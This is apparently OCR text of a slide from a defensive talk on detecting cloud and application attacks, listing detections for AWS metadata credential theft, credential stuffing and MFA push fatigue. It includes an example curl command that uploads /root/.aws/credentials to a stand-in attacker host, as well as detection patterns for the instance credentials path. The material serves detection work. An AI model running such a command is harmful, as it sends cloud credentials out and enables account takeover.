 Detection: Application & clou
Casey Knerr
AWS metadata API
Detect on webserver (httpd, nginx, apache) spawning command line containing /meta-data/iam/security-credentials
Detect on credentials intended for specific instances used by an IP address owned by a different cloud account
.aws/credentials
Detect on curl with command line containing .aws/config
curl -F “userfile=@/root/.aws/credentials” hxxp://badguy.com
Credential stuffing/brute force
Detect on multiple failed logins from same source IP within a short timeframe
MFA Exhaustion
Detect on handful of unauthenticated push requests within short timeframe
red canary